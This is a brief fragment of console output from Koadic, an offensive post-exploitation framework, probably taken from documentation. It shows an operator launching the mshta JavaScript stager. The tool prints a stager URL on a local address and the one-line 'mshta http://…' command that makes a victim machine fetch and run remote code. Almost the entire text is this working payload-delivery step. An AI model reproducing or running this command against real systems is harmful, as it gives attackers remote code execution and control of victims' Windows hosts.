 [(koadic: sta/js/mshta)$ run
[+] Spawned a stager at http://192.168.10.122:8080/MDRV9
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.10.122:8080/MDRV9
(koadic: sta/js/mshta)$